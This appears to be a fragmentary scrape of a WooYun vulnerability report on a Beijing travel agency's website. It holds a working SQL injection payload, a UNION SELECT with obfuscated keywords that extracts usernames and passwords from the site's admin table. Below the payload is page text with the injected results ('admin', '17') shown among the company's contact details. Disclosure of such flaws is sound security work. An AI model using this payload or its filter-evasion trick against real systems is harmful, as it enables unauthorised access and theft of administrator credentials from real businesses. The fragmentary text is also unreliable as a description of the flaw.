 北京千里假日旅行社有限公司
id=(-575)UNION%20(SEL%E%CT%201,username,3,4,passwd,6,7,8,9,10,11,12,13,14,15,16,17,18%20from(admin))
火狐官方站点 访问最多 新手上路 常用网址
千里假日
首页 公司简介 旅游新闻 宾馆酒店
服务中心
正文显示
电话: 010-51020091
传真: 010-63534173
010-51020092
010-63534074
联系人: 李悦
admin
17
admin
关闭窗口
www.wooyun.org